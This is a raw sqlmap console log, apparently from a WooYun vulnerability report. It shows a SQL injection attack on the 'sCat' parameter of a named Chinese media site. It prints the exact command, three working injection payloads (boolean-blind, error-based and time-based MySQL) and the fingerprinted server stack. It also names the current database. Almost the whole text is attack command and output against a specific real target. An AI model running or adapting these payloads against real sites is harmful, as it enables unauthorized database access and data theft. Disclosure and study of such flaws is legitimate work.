 D:\Tools\SQLMAP>sqlmap.py -u "http://media.chinacnr.com/c/ca/mall/mall-search?page=1&sCat=1" --current-db --batch
{1.0-dev-nongit-20150921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:01:17
[17:01:17] [INFO] resuming back-end DBMS 'mysql'
[17:01:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sCat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=1&sCat=1 AND 9690=9690
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: page=1&sCat=1 AND (SELECT 1241 FROM(SELECT COUNT(*),CONCAT(0x717a7a7071,(SELECT (ELT(1241=1241,1))),0x716a626a71,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: page=1&sCat=1 AND (SELECT * FROM (SELECT(SLEEP(5)))qhUO)
---
[17:01:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[17:01:18] [INFO] fetching current database
[17:01:18] [INFO] resumed: wordpress
current database:    'wordpress'
[17:01:18] [INFO] fetched data logged to text files under 'C:\Python27\.sqlmap\output\media.chinacnr.com'
www.wooyun.org